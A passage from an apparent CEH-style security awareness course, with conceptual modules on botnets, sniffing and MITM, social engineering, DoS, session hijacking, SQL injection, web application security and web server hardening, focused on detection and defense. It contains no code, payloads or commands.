3. Be cautious with email attachments and downloads
4. Use standard user accounts instead of administrator
5. Regularly monitor system for unusual activity
Bots & Botnets — Architecture, Threats, Detection & Defense
This module explains the concepts, structure, behavior, risks, and defenses related to Bots and Botnets as covered in the CEH syllabus. You’ll learn how attackers build large networks of infected devices, how botnets communicate, and how cybersecurity teams detect and mitigate such threats — all in a safe, ethical, and conceptual manner.
9.1 Botnet Architecture & Lifecycle
🤖 What is a Bot?
A Bot is a compromised device (computer, router, IoT device) that an attacker secretly controls. It performs automated tasks without the user’s knowledge.
🕸️ What is a Botnet?
A Botnet is a network of infected bots controlled by a central attacker (Botmaster).
- Used for malicious large-scale attacks
- Can contain thousands or millions of devices
- Often created through malware, phishing, or vulnerabilities
🏗️ Architecture of a Botnet (Conceptual)
- Botmaster – attacker controlling the botnet
- Command & Control (C2) server – sends instructions to bots
- Bots / Zombies – infected devices executing commands
- Communication channel – IRC, HTTP, P2P, encrypted channels
🔄 Botnet Lifecycle (Conceptual Stage-by-Stage)
- Infection – devices get infected via malware
- Connection – infected device connects to C2 server
- Propagation – malware spreads to new devices
- Command Execution – attacker sends tasks to bots
- Attack/Monetization – e.g., DDoS, spam, credential theft
9.2 Command & Control (C2) Concepts
🛰️ What is Command & Control?
Command & Control (C2) is the communication system used by attackers to remotely instruct bots inside a botnet.
📡 Common C2 Communication Methods (Conceptual)
- IRC-based – old-style chat servers controlling bots
- HTTP/HTTPS-based – bots communicate over web traffic
- P2P botnets – decentralized, harder to take down
- Social media C2 – commands hidden in posts
- Encrypted communication – hides botnet traffic patterns
📌 Why C2 is Dangerous
- Allows global remote control
- Can coordinate large-scale attacks
- Hard to trace and block
- Often uses legitimate services (e.g., cloud hosting)
9.3 Detecting Botnet Activity
🔍 Behavioral Indicators
- High outbound network traffic
- Unusual communication with unknown servers
- Slow system behavior
- Unknown processes running in the background
- Frequent crashes or system freezes
📡 Network-Based Detection (Safe & Conceptual)
- Detecting abnormal command patterns
- Monitoring communication to suspicious IPs
- Using firewalls & IDS/IPS to flag anomalies
- Analyzing traffic for botnet signatures
🔍 Host-Based Detection
- Checking startup entries
- Monitoring unknown scheduled tasks
- Checking for repeated failed authentication attempts
- Endpoint protection alerts
9.4 Mitigations & Network Controls
🛡️ Preventing Bot Infections
- Keeping systems updated (patching)
- Avoiding untrusted software
- Using strong endpoint protection
- Blocking malicious downloads
- User awareness training
🚫 Blocking Botnet Communication
- Blocking suspicious domains
- Restricting outbound traffic
- Using DNS filtering
- Firewall rules to prevent unauthorized connections
- Monitoring encrypted outbound traffic patterns
🧹 Removal & Remediation Steps
- Identify suspicious bot-like behavior
- Disconnect the infected system from the network
- Scan using endpoint protection
- Remove related malware files
- Update system & software
- Monitor for re-infection attempts
🏁 Final Summary
Botnets are large networks of infected devices controlled by attackers through C2 channels. Ethical hackers study botnet behavior to enhance detection, improve network security, and protect organizations from large-scale coordinated attacks. Proper monitoring, patching, and awareness are the keys to defending against botnets.
Sniffers & MITM Attacks — Concepts, Risks & Defenses (Kali Linux Overview)
This module explains the concepts, risks, detection techniques, and defensive strategies related to Sniffing and Man-in-the-Middle (MITM) attacks. Everything here is 100% conceptual, ethical, and safe — suitable for CEH-level study and cyber awareness.
10.1 Network Sniffing Principles
🔍 What is Network Sniffing?
Sniffing is the process of monitoring and capturing network traffic. Ethical hackers use sniffing concepts to analyze:
- Network performance
- Protocol behavior
- Security weaknesses
- Unencrypted communication
📌 Sniffing Modes (Conceptual Only)
- Promiscuous Mode – captures all packets on the network
- Non-Promiscuous Mode – captures packets meant only for your system
📡 Types of Sniffing
- Passive Sniffing – listens to traffic without interfering
- Active Sniffing – manipulates network traffic (e.g., ARP manipulation)
📊 What Can Be Observed During Sniffing?
- Unencrypted login attempts
- Protocol messages (HTTP, FTP, DNS, etc.)
- Network topology information
- Communication between devices
10.2 Man-in-the-Middle (MITM) Concept
🕵️ What is MITM?
A Man-in-the-Middle (MITM) attack occurs when an attacker secretly intercepts and possibly manipulates communication between two parties.
📌 Common MITM Scenarios (Conceptual)
- Intercepting unencrypted HTTP traffic
- DNS spoofing/poisoning
- Rogue Wi-Fi hotspots
- ARP-based network manipulation
- Session hijacking opportunities
🔄 How MITM Works (High-Level)
- Attacker positions themselves between two devices
- Victims unknowingly send traffic through attacker
- Attacker views or alters the communication
- Victims continue thinking they are talking directly
📌 Risks of MITM Attacks
- Credential exposure
- Session takeover
- Data manipulation
- Identity theft
- Phishing redirection
10.3 Analyzing Packets & Protocols (Overview)
📦 What is Packet Analysis?
Packet analysis is the process of examining captured data to understand:
- Traffic flow
- Communication patterns
- Protocol behavior
- Security weaknesses
📌 What Ethical Hackers Learn from Packets
- Identifying unencrypted credentials
- Understanding HTTP headers
- Recognizing DNS queries & responses
- Detecting suspicious behavior
- Spotting misconfigurations
🔎 Protocols Commonly Studied (Conceptual Only)
- HTTP / HTTPS
- DNS
- ARP
- FTP / SMTP (unencrypted channels)
- TCP handshakes
10.4 Defenses: Encryption & Secure Configurations
🛡️ How to Prevent Sniffing Attacks
- Use strong encryption (HTTPS, TLS, SSH)
- Enforce secure Wi-Fi settings (WPA3 preferred)
- Disable unused network ports
- Avoid public/unsecured Wi-Fi
- Implement VLAN segmentation
🚫 Preventing MITM Attacks
- Use HSTS-enabled websites
- Enable firewall-level ARP protections
- Implement DNSSEC where possible
- Use VPNs when on public networks
- Verify HTTPS certificates
🔐 Endpoint Protection Practices
- Keep systems updated
- Use trusted antivirus/anti-malware
- Monitor unexpected network traffic
- Disable unnecessary services
🏁 Final Summary
Sniffing and MITM attacks help ethical hackers understand how attackers intercept and analyze network data. By studying these concepts in a safe lab, cybersecurity professionals can build stronger defenses using encryption, secure configurations, and continuous monitoring.
Sniffers & MITM Attacks on Windows — Concepts, Detection & Defense
This module explains concepts, detection, risks, and defenses related to sniffing and Man-in-the-Middle (MITM) attacks from a Windows security perspective. Everything is 100% ethical, safe, and conceptual in alignment with CEH learning guidelines.
11.1 Windows Packet Capture Tools (Overview)
🧰 What is Packet Capture on Windows?
Packet capture on Windows refers to monitoring and analyzing network packets to understand:
- Traffic flow
- Protocol behavior
- Potential security issues
- Misconfigurations
📦 What Packet Capture Reveals (Conceptual)
- Unencrypted protocols
- DNS queries
- Handshake patterns
- Network device communication
🔍 Why Learn Packet Capture on Windows?
- To understand network risks specific to Windows environments
- To detect malicious activities
- To inspect suspicious traffic
- To analyze misconfigurations and exposures
11.2 Network Monitoring on Windows
📡 What is Network Monitoring?
Network monitoring helps security professionals observe:
- Active connections
- Traffic volume
- Protocol usage
- Suspicious behavior
📊 Key Monitoring Areas (Windows)
- Inbound & outbound traffic patterns
- ARP & DNS behavior
- Unusual port listening
- Repeated connections to unknown destinations
🛠️ Windows Network Symptoms That Indicate Risk
- Slow or interrupted connections
- Unexpected redirects
- Unknown background processes communicating online
- Certificate warnings on HTTPS sites
11.3 Recognizing MITM Patterns (Windows)
🕵️ What Does MITM Look Like on Windows?
MITM activity may cause visible or hidden anomalies. Ethical hackers study these indicators to help organizations improve defense.
🔍 Common MITM Indicators (Conceptual)
- ⚠️ Unexpected SSL/TLS certificate warnings
- 🔄 Frequent disconnections or reconnects
- 🌐 Sudden slow browsing
- 🧭 Redirects to incorrect websites
- 🔁 Duplicate ARP entries or IP conflicts
- 📶 Suspicious Wi-Fi hotspots visible
📡 Behavioral Clues
- High ARP traffic (conceptual)
- DNS responses changing frequently
- HTTP pages forced instead of HTTPS
- Connections routed through unknown gateways
📊 Windows Users Can Notice:
- 🔐 “Your connection is not private” errors
- 🌐 Sites loading with no padlock
- 🛑 Wrong IP address when checking "What is my IP"
11.4 Hardening Windows Network Stack (Protection)
🛡️ How to Protect Windows Systems from Sniffing & MITM
🔐 Strengthen Encryption
- Use HTTPS websites only
- Enable TLS 1.2/1.3 in Windows settings
- Avoid unencrypted protocols
🌐 Secure Wi-Fi Practices
- Use WPA2/WPA3 networks
- Disable auto-connect to public Wi-Fi
- Use a trusted VPN on public networks
🧱 Firewall & Network Controls
- Enable Windows Defender Firewall
- Block unnecessary inbound connections
- Disable unused network adapters
🔍 Monitor System Activity
- Watch for unknown background processes
- Check for suspicious IP connections
- Review DNS settings regularly
🏁 Final Summary
Windows systems are often targeted for sniffing and MITM attacks due to widespread usage. Understanding these threats at a conceptual level helps ethical hackers and security professionals detect anomalies, improve defenses, and build secure network environments.
Social Engineering Techniques — Human Psychology, Attack Vectors & Defense
This module explains the theory of social engineering, focusing on psychology, manipulation techniques, attack scenarios, and defensive awareness. Everything is presented in a safe, ethical, CEH-aligned manner with no harmful or actionable content.
12.1 Psychology Behind Social Engineering
🧠 What is Social Engineering?
Social Engineering is the art of manipulating people to reveal confidential information or perform actions that compromise security. Instead of attacking systems, attackers exploit human behavior.
💡 Why Humans Are Targeted?
- People trust easily
- Emotions influence decisions
- Lack of cybersecurity awareness
- Pressure or urgency affects judgement
🎭 Common Psychological Principles Used
- Authority → Pretending to be a boss/official
- Urgency → “Your account will be closed!”
- Fear → Threats or warnings
- Greed → Fake prizes or money offers
- Trust → Friendly tone or helpful behavior
12.2 Common Attack Vectors & Scenarios
🔍 What Are Attack Vectors?
Attack vectors are the methods or channels used to manipulate victims. Ethical hackers must understand these to help organizations build better defenses.
📌 Major Social Engineering Vectors (Conceptual)
- Email (Phishing)
- Phone Calls (Vishing)
- SMS Messages (Smishing)
- Social Media Manipulation
- Fake Websites (Credential Harvesting)
- In-Person Impersonation
- Baiting – offering something attractive
- Tailgating/Piggybacking
📘 Example Scenarios (Safe & Theoretical)
- 📧 Fake login request email from “IT Support”
- 📱 Fake bank call asking for verification
- 💬 SMS with harmful link disguised as delivery update
- 👤 Fake social media friend request to gather information
- 🏢 A person tailgating behind an employee inside a secure office
12.3 Phishing, Pretexting & Vishing Overview
📧 Phishing (Email-Based)
Attackers send fake emails pretending to be legitimate organizations.
- Fake login pages
- Malicious attachments
- Urgent warning messages
📞 Vishing (Voice-Based)
Attackers pretend to be bank officers, support staff, or government officials over the phone.
- “Your ATM will be blocked”
- “We need OTP verification”
- Fake customer support calls
📝 Pretexting (Story-Based Manipulation)
An attacker creates a believable story to extract information.
- Pretending to be HR or IT support
- Fake surveys collecting personal data
- Impersonating coworkers
12.4 Building Awareness Programs
🛡️ Why Awareness Training Matters?
Even the best firewalls cannot protect against human mistakes. Awareness training helps employees recognize, report, and avoid social engineering attempts.
📚 Key Components of a Good Awareness Program
- Regular training sessions
- Email phishing simulations
- Clear reporting procedures
- Posters & reminders
- Zero-trust mindset training
📌 What Employees Should Learn
- How to identify suspicious messages
- How to verify identities
- Why sharing credentials is dangerous
- The importance of strong passwords
- How to report incidents early
🏁 Final Summary
Social engineering is one of the most powerful attack techniques because it exploits human trust. Understanding psychological triggers, attack types, and defensive strategies helps organizations and individuals stay secure in a rapidly evolving cyber threat landscape.
Social Engineering Toolkit (SET) — Practical, Safe & Ethical Usage Concepts
This module introduces the Social Engineering Toolkit (SET) from a purely conceptual, ethical, and safe learning perspective. SET is widely used by cybersecurity professionals to simulate human-targeted attacks for awareness training and defense improvement. No harmful or executable content is included — only safe explanations.
13.1 Toolkit Overview & Safe Lab Use
🧰 What is the Social Engineering Toolkit (SET)?
The Social Engineering Toolkit (SET) is an open-source framework designed for cybersecurity awareness, testing, and training simulations. It helps organizations understand how attackers manipulate people.
🎯 What SET Helps Demonstrate (Conceptually)
- How phishing emails are crafted
- How fake login pages can deceive users
- How attackers impersonate trusted services
- How human errors lead to data exposure
🧪 Safe Lab Usage Rules
- Use only in an isolated virtual lab
- Never use real email addresses or real servers
- Perform simulations only with permission
- Focus on learning awareness, not exploitation
13.2 Creating Test Phishing Simulations (Ethical & Safe)
📧 What is a Phishing Simulation?
Organizations use phishing simulations to train employees on how to identify suspicious emails and malicious websites.
📌 Goals of Phishing Simulations
- Increase employee awareness
- Understand response behavior
- Test incident reporting readiness
- Identify departments needing more training
📝 Conceptual Steps (Safe & Non-Technical)
- Prepare a safe mock email for training
- Create a dummy login page (non-functional)
- Send to employees with prior permission
- Monitor who identifies and reports the email
📘 Example Training Scenario
A mock email “Your password will expire in 24 hours” is sent to test awareness. Employees are instructed to analyze the email and report suspicious elements.
13.3 Simulating Phone-Based Social Engineering (Conceptual Only)
📞 What Is Vishing Simulation?
Vishing simulations test how employees respond to suspicious phone calls pretending to be support staff, bank officials, or coworkers.
🎯 Purpose of These Simulations
- Teach employees to verify caller identity
- Reduce risk of giving sensitive data over calls
- Improve awareness of common phone fraud techniques
📞 Safe Vishing Simulation Example
A controlled call is made by the security team pretending to be “IT Support.” The employee should politely decline and follow the reporting policy.
13.4 Measuring User Susceptibility & Mitigation
📊 Why Measure Susceptibility?
The goal of simulations is not to blame employees, but to identify risk areas and improve overall security culture.
📈 Key Metrics (Safe & Non-Sensitive)
- Click Rate – % of users who clicked the mock link
- Report Rate – % who reported the suspicious message
- Data Submission Rate – Should always be zero in ethical tests
- Awareness Growth – Improvement after training
🛡️ How to Reduce Susceptibility
- Frequent awareness workshops
- Clear reporting instructions
- Posters & reminders about phishing risks
- No-shame learning culture
- Gamified training sessions
🏁 Final Summary
SET is a powerful training and awareness tool used by ethical hackers to simulate human-focused attacks. When used responsibly, it helps strengthen an organization’s defense against phishing, vishing, and manipulation-based threats.
Denial of Service (DoS & DDoS) — Concepts, Defense & CEH Awareness
In this module, you will learn the concepts, impact, prevention, and defense strategies related to DoS (Denial of Service) and DDoS (Distributed Denial of Service) attacks. These attacks focus on overwhelming systems with traffic or requests, making services slow or unavailable. This module gives safe, non-technical, non-harmful explanations suitable for CEH learners.
14.1 Types of DoS/DDoS Attacks (Conceptual Overview)
🔍 What is a DoS Attack?
A Denial of Service (DoS) attack attempts to make a system, service, or network unavailable by overwhelming it with excessive traffic or requests.
🌐 What is a DDoS Attack?
A Distributed Denial of Service (DDoS) attack is similar to DoS but launched from multiple infected systems (often part of a botnet), making it more powerful and harder to mitigate.
📌 Categories of DoS/DDoS Attacks (Safe-to-Learn)
- Volume-based attacks — Flooding the network with massive traffic
- Protocol-based attacks — Exploiting weaknesses in network protocols
- Application-level attacks — Overloading websites or apps with requests
🧠 Real-World Impact
- Website or service becomes unavailable
- Financial losses to companies
- Brand reputation damage
- Customer trust issues
14.2 Capacity Planning & Resilience
🏗️ What is Capacity Planning?
Capacity planning ensures that a system has enough bandwidth, computing resources, and redundancy to withstand high traffic loads — including potential DoS situations.
🛡️ Steps to Improve Resilience
- Scalable server infrastructure (cloud-based auto-scaling)
- Load balancers to distribute traffic
- Content Delivery Networks (CDNs) to absorb large requests
- Rate limiting to prevent excessive requests from a single source
- Redundancy across multiple regions or servers
📊 Example
A website hosting admissions forms may go down if thousands of students visit at the same time. With load balancing + CDN → the website stays online.
14.3 Detection, Mitigation & Providers
🔍 How Do Organizations Detect DoS Attacks?
- Unusual spike in incoming traffic
- Website becomes slow or unresponsive
- Server CPU or bandwidth jumps to 100%
- Monitoring tools trigger alerts
🛡️ Mitigation Techniques (Safe & High-Level)
- Traffic filtering — Blocking harmful traffic
- Rate limiting — Restricting excessive requests
- Geo-blocking — Blocking traffic from suspicious regions
- Anti-DDoS cloud protection — Filters attacks before reaching servers
🌐 DDoS Protection Service Providers
- Cloudflare – Global DDoS protection
- Akamai – Enterprise-grade mitigation
- AWS Shield – Defense for Amazon cloud services
- Azure DDoS Protection
- Google Cloud Armor
📘 Real-World Scenario
An e-commerce website receives sudden fake traffic from thousands of devices. Cloudflare identifies the traffic as malicious and blocks it automatically.
14.4 Legal & Ethical Considerations
⚖️ Is Performing a DoS Attack Illegal?
YES. Absolutely.
Performing DoS or DDoS attacks on any system without permission is illegal and punishable under cybercrime laws.
🛡️ Legal Usage (Only Allowed For)
- Authorized testing in your own isolated lab
- Company-approved stress testing (written permission required)
- Academic research on controlled environments
📌 Ethical Reminder
Ethical hackers focus on defense, resilience, and awareness, not disruption or illegal activities.
🏁 Final Summary
DoS and DDoS attacks are major cybersecurity threats. Understanding them conceptually helps organizations improve availability, performance, and protection. Ethical hackers must emphasize defense, detection, and strong legal compliance at all times.
Web Session Hijacking — Concepts, Weaknesses & Defense (CEH-Style)
This module explores session management, cookies, tokens, and how attackers attempt to steal or exploit session information. You will also learn safe, ethical, conceptual defensive techniques used in CEH training to protect applications from session-based attacks.
15.1 Session Concepts: Cookies, Tokens & Cookie Flags
🍪 What is a Session?
A web session is a temporary connection between a user and a website. It keeps the user logged in and remembers their activity until they leave or sign out.
📌 What Stores Session Information?
- Cookies – Small data stored in the browser
- Session IDs – Unique identifiers for each user
- Tokens – Secure strings used for authentication
🛡️ Important Cookie Flags (Security Concepts)
- HttpOnly – Prevents JavaScript from reading cookies
- Secure – Cookies sent only over HTTPS
- SameSite – Protects against cross-site request attacks
15.2 Common Weaknesses Leading to Session Hijacking
⚠️ Why Sessions Get Hijacked?
Attackers exploit poor session management to impersonate real users. These weaknesses help attackers steal or misuse session IDs.
📌 Common Weak Points (Conceptual)
- Unencrypted communication (HTTP instead of HTTPS)
- Weak or predictable session IDs
- Session IDs stored in URLs
- Improper logout handling
- No session expiration (sessions stay active too long)
- Missing cookie flags
🧠 Example Scenario
If a website uses HTTP instead of HTTPS → an attacker on the same public Wi-Fi may intercept unencrypted traffic (conceptually) and observe the session ID.
15.3 Secure Session Management Best Practices
🛡️ How Websites Protect Sessions
Session management is one of the most important parts of web application security. CEH focuses heavily on learning how to defend against session attacks.
🧱 Defensive Best Practices
- Use HTTPS on all pages
- Enable Secure & HttpOnly cookie flags
- Use strong, unpredictable session IDs
- Regenerate session ID after login
- Set session timeout (auto logout)
- Invalidate session on logout
- Implement SameSite cookie rules
🗂️ Example: Proper Logout Process
- Destroy session from server side
- Clear cookies securely
- Redirect user to login page
15.4 Detection & Incident Handling
🔍 How Organizations Detect Session Hijacking
- Unusual login locations
- Multiple logins using the same session ID
- Sudden spike in session expirations
- Suspicious IP or device changes
- Abnormal access patterns
🛡️ Response Steps (Safe and Ethical)
- Force logout of suspicious sessions
- Reset user passwords
- Regenerate all session IDs
- Check application logs
- Patch the vulnerability that allowed the issue
🏁 Final Summary
Session Hijacking is a major threat in web applications. As a CEH learner, your focus is on understanding how sessions work, identifying their weaknesses, and implementing strong defenses. This knowledge helps organizations protect user accounts, prevent unauthorized access, and maintain secure online experiences.
SQL Injection (SQLi) — Manual Testing Concepts & Defense
This module explains the concepts behind SQL Injection (SQLi), one of the most common web application vulnerabilities. You will learn how SQL queries work, how unsafe input leads to SQLi, how to identify vulnerable patterns safely, and the best practices to defend against SQLi attacks. This is a fully conceptual & CEH-style safe module—no harmful payloads are included.
16.1 SQLi Fundamentals & Impact
🧩 What is SQL Injection?
SQL Injection (SQLi) occurs when an attacker manipulates user input so that it becomes part of a database query. This happens when applications do not properly validate or sanitize inputs.
📌 Why SQLi Happens?
- Unsanitized user input
- Directly embedding user input into SQL queries
- Lack of prepared statements
- Weak validation and filtering
⚠️ Impact of SQL Injection (Conceptual)
- Unauthorized access to sensitive data
- Bypassing authentication
- Modifying or deleting database records
- Full database compromise (in severe cases)
- Loss of integrity & confidentiality
16.2 Input Validation & Parameterization Concepts
🧹 Why Input Validation Is Important?
Proper input validation ensures that unexpected or malicious data cannot influence SQL queries. This is the first line of defense against SQLi.
🛡️ Defensive Validation Concepts
- Allow-listing: Only accept expected characters
- Reject dangerous patterns: such as special SQL symbols
- Enforce data types: numbers must be numbers, not text
- Length validation: limit maximum input size
✨ Parameterized Queries (Prepared Statements)
These queries separate data from logic, ensuring user input cannot modify SQL commands.
- Safest way to build SQL queries
- Used in modern frameworks
- Prevents SQLi even if input is malicious
📌 Example Concept
16.3 Identifying Vulnerable Patterns (Safe Observation)
🔍 How to Spot SQLi Vulnerabilities (Conceptual Only)
Ethical testers look for patterns that may indicate unsafe query handling. This does NOT involve exploiting, only observing behavior.
📌 Signs a Website Might Be Vulnerable
- Errors revealing SQL messages (e.g., “syntax error in SQL query”)
- Login forms without input validation
- URL parameters directly interacting with database
- Search bars returning unexpected database results
- Webpages behaving inconsistently when input is altered
🧠 Safe Testing Observations
When testing inside a controlled lab:
- Check whether the application exposes raw database errors
- Observe how the website reacts to unexpected characters
- See if query results change based on user input structure
📊 Visual Example of Unsafe Query Design
| Unsafe Pattern | Problem |
|---|---|
| Concatenating user input directly into SQL queries | Allows attackers to alter database commands |
| Not using prepared statements | Query logic becomes manipulable |
| Error messages shown to users | Reveals database structure |
16.4 Understanding Vulnerable Coding Patterns
🎯 Why Developers Often Create SQLi-Vulnerable Code
- Lack of security awareness
- Rushed development deadlines
- Copy-paste coding practices
- Improper input handling
- Legacy systems without updates
🧩 Common Vulnerable Scenarios (Conceptual)
- Login forms using dynamic SQL strings
- Search fields that plug text directly into queries
- URL-based filtering without validation
- Admin panels without server-side validation
16.5 Defensive Coding & Prepared Statements (Best Practices)
🛡️ Primary Defense: Prepared Statements
Prepared statements ensure that SQL commands and user inputs are processed separately. This prevents malicious input from altering the query.
🔐 Additional Defenses
- Use stored procedures (conceptual)
- Escape special characters safely
- Implement strong server-side validation
- Disable detailed SQL error messages
- Use ORM frameworks (conceptual)
🧱 Defense-in-Depth Strategy
Combine multiple protections so even if one fails, others stay active.
- Input validation
- Output encoding
- Least privilege database access
- Secure development lifecycle
🏁 Final Summary
SQL Injection is a major web security issue, but fully preventable. Ethical hackers focus on learning how SQLi happens, identifying unsafe coding patterns, and guiding developers to patch them. This module empowers you with the awareness needed to help organizations protect their databases and customer data.
SQL Injection — Automated Tool Testing (Conceptual & Safe)
This module explains how automated tools are used conceptually to detect SQL Injection (SQLi) vulnerabilities, their capabilities and limitations, how to interpret scanner results, and safe verification and remediation practices. No exploit payloads or step-by-step attack instructions are included.
17.1 Tooling Overview & Safe Configuration
🧰 What Are Automated SQLi Scanners?
Automated scanners are software tools that crawl web applications and perform a variety of checks to identify potential SQL injection points. They speed up discovery and help prioritize issues.
🔎 Common Scanner Capabilities (Conceptual)
- Site crawling and parameter discovery
- Tentative payload injection (in controlled, lab-safe mode)
- Response analysis for error patterns or behavioral changes
- Reporting and severity scoring
⚙️ Safe Configuration Best Practices
- Always run scanners in isolated test environments or with explicit written permission.
- Use low-impact scan profiles when testing production (if authorized).
- Limit crawl depth and request rate to avoid disrupting services.
- Whitelist scanner IP addresses for transparent testing with operations teams.
17.2 What Scanners Look For (High-Level)
📌 Typical Detection Techniques
- Injection of benign test inputs to see if responses change unexpectedly
- Triggering error messages to reveal database behaviour
- Timing-based checks to detect slow responses indicating backend queries
- Comparative responses (how the page differs when inputs change)
🧠 Limitations of Automated Scanners
- Cannot always handle complex application logic or multi-step flows
- May miss business-logic SQLi issues that require human reasoning
- Produce false positives and false negatives — human review is essential
- Some protections (WAFs, rate limits) can hide true results
17.3 Interpreting Scanner Output
📄 What a Good Report Contains
- Identified vulnerable parameter(s) and endpoint(s)
- Evidence summary (HTTP request/response snippets)
- Severity rating and confidence level
- Suggested remediation guidance (conceptual)
🔍 How to Read Confidence & Severity
- High confidence: Clear indicators such as database error messages or consistent behavior
- Medium/Low confidence: Heuristic indicators that need manual validation
- Triage using business impact — not every finding has the same priority
🛠️ Follow-up Steps (Safe Verification)
- Confirm the finding in a controlled test environment.
- Review application logs and server responses for corroborating evidence.
- Engage developers to reproduce the behavior using safe, non-destructive tests.
- Document all findings with timestamps and reproducible, non-exploitative notes.
17.4 False Positives & Verification
❗ Why False Positives Happen
- Generic error messages that resemble SQL errors
- Dynamic content differences unrelated to injection
- Rate limiting or WAF challenges altering behavior
✅ Practical Verification Checklist (Conceptual)
- Reproduce the behavior in a staging environment.
- Temporarily increase logging to capture raw queries (with permission).
- Compare normal and altered responses to see if data access changes.
- Avoid any destructive verification — do not modify or delete data.
17.5 Remediation Guidance & Reporting
🔧 Developer-Focused Remediation Concepts
- Implement parameterized queries / prepared statements
- Use ORM layers safely (understand how they parameterize queries)
- Apply input validation and output encoding
- Suppress detailed SQL errors in production
- Limit database user privileges (least privilege)
📝 Good Vulnerability Report Structure
- Clear description of the issue and affected components
- Evidence (screenshots, request/response snippets) — avoid including exploit payloads
- Impact assessment and recommended fixes
- Suggested retest plan and validation criteria
📌 Continuous Improvement
- Include automated scanning in CI/CD pipelines (in staging)
- Run periodic scans after major releases
- Train developers on secure coding and parameterization
- Keep scanner signatures and rules updated
🏁 Final Summary
Automated SQLi scanners are powerful efficiency tools for vulnerability discovery, but they must be used responsibly. Combine automated scanning with expert review, safe verification, and developer-focused remediation to reduce SQL injection risk. Always operate within legal boundaries and follow organizational policies when testing web applications.
Basics of Web Application Security
This module introduces the fundamental security concepts used to protect modern web applications. You'll learn about the OWASP Top 10, secure coding principles, input handling, authentication, authorization, and essential configuration best practices. This is a safe, conceptual CEH-style module — ideal for beginners and professionals preparing for ethical hacking exams.
18.1 OWASP Top 10 Overview
🔐 What is OWASP?
OWASP (Open Web Application Security Project) is a global non-profit organization that publishes trusted guidelines to improve web application security.
🏆 OWASP Top 10 — High-Level Categories
- A01 – Broken Access Control
- A02 – Cryptographic Failures
- A03 – Injection
- A04 – Insecure Design
- A05 – Security Misconfiguration
- A06 – Vulnerable and Outdated Components
- A07 – Identification & Authentication Failures
- A08 – Software & Data Integrity Failures
- A09 – Security Logging & Monitoring Failures
- A10 – Server-Side Request Forgery (SSRF)
18.2 Secure Input Handling & Output Encoding
🧹 Why Input Handling Matters?
Most web attacks occur because user input is not validated, sanitized, or encoded properly. Attackers attempt to inject harmful data into forms, URLs, cookies, and APIs.
✔️ Safe Input Handling Principles
- Validate input (type, length, format)
- Sanitize input to remove unwanted characters
- Reject unknown input rather than trying to fix it
- Use allowlists instead of blocklists
- Never trust data from the client side
🔐 Output Encoding
Prevents data from being executed as code by browsers.
- HTML encoding for web pages
- JavaScript encoding for dynamic code
- URL encoding for queries
18.3 Authentication & Authorization Controls
🔑 Authentication (Who Are You?)
Authentication verifies the identity of a user using passwords, biometrics, or multi-factor authentication.
✔️ Authentication Best Practices
- Use MFA (Multi-Factor Authentication)
- Store passwords using hashing algorithms (high-level concept)
- Use secure session cookies and flags (HttpOnly, Secure)
- Provide safe password reset workflows
🛂 Authorization (What Can You Access?)
Authorization ensures users can only access resources they’re allowed to.
✔️ Authorization Best Practices
- Implement role-based access control (RBAC)
- Restrict admin functions strictly
- Check access on the server-side (never on client-side only)
- Enforce least privilege
18.4 Deployment & Configuration Best Practices
⚙️ Why Configurations Matter?
Many breaches happen not due to complex hacking but because of misconfigurations such as: default passwords, exposed admin panels, or outdated software versions.
🔧 Secure Configuration Checklist
- Disable unused features, ports, and services
- Use HTTPS everywhere
- Set proper security headers (high-level concept)
- Keep frameworks and libraries updated
- Restrict file uploads and validate file types
- Backup and disaster recovery planning
📦 Secure Deployment Practices
- Use standardized deployment pipelines
- Scan for vulnerabilities before release
- Verify configuration changes in staging environments
- Limit admin panel access by IP or VPN
🛡️ Logging & Monitoring
- Track failed logins
- Monitor unusual admin activity
- Use centralized logging tools
- Retain logs securely for investigations
🏁 Final Summary
Web application security relies on secure input handling, strong authentication, proper authorization, and robust configuration management. By following OWASP principles and secure development practices, organizations can significantly reduce the risk of web-based attacks.
Web Server Security: Hardening & Rooting Concepts (Safe & Conceptual)
This module covers the security fundamentals of web servers — how they work, common weaknesses, and best practices for securing them. You will learn about typical misconfigurations, patching, logging, monitoring, and conceptual rooting attempts (strictly theoretical and non-intrusive). This is a safe, CEH-style module designed for learning defensive and assessment principles.
19.1 Common Web Server Architectures
🌐 What Is a Web Server?
A web server hosts websites, APIs, and applications. It receives user requests (HTTP/HTTPS), processes them, and returns a response.
🏗️ Popular Web Server Software
- Apache HTTP Server (open-source, widely used)
- Nginx (high-performance, reverse-proxy support)
- Microsoft IIS (Windows-based web services)
- LiteSpeed (optimized for high-speed hosting)
⚙️ Typical Web Server Architecture
- Static content (HTML, images)
- Dynamic content (PHP, Node.js, Python, ASP.NET)
- Database layer (MySQL, PostgreSQL, MongoDB)
- Reverse proxies or load balancers
- Firewalls & security modules
19.2 Typical Misconfigurations & Exposures
⚠️ Why Misconfigurations Are Dangerous?
Many real-world breaches occur because servers are not configured securely. These mistakes open doors for attackers before they even try advanced techniques.
🚨 Common Misconfigurations
- Using default credentials (admin/admin)
- Directory listing enabled (exposes internal files)
- Debug mode left active
- Unpatched server software
- Publicly exposed admin panels
- Weak SSL/TLS configurations
- Missing security headers
🔍 Examples of Exposure (Conceptual)
- Server version displayed → attacker identifies known weaknesses
- Open ports → unnecessary services visible
- World-writable directories → allow unauthorized uploads
19.3 Hardening Guides & Patch Management
🛡️ What Is Hardening?
Server hardening means reducing the attack surface by disabling unnecessary features and applying strong configurations.
🔒 Web Server Hardening Checklist
- Disable unused modules & services
- Use secure, updated SSL/TLS protocols
- Hide server version information
- Disable directory listing
- Set file & folder permissions correctly
- Restrict access to admin panels (VPN or IP-based)
- Enable firewall rules (allow only necessary traffic)
- Use Web Application Firewall (WAF) protection
🩹 Patch Management
Security patches fix known vulnerabilities. Without patching, servers remain exposed to publicly documented exploits.
✔️ Good Patch Management Practices
- Regular software updates
- Automatic security patching (recommended)
- Testing patches in staging environments
- Tracking CVEs for new vulnerabilities
19.4 Logging, Monitoring & Incident Response
📘 Why Logging Is Important?
Logs help detect suspicious behavior, failed logins, unusual traffic, and potential attacks.
📋 Types of Logs
- Access logs — track user requests
- Error logs — record server issues
- Authentication logs — failed login attempts
- Application logs — internal issues in code
🕵️ Monitoring Tools (Conceptual)
- Security dashboards
- Real-time alert systems
- Anomaly detection systems
- Server uptime trackers
🚨 Incident Response Workflow
- Detection – Identify unusual behavior
- Analysis – Determine the impact
- Containment – Isolate affected systems
- Eradication – Remove the cause
- Recovery – Restore safe operations
- Reporting – Document everything
🏁 Final Summary
